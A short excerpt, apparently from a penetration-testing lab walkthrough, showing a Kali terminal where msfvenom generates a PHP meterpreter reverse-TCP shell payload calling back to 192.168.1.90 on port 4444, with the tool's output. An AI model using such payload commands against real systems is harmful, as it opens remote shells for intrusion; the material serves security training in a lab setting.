 root@Kali:~# msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.90 lport=4444 > shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1113 bytes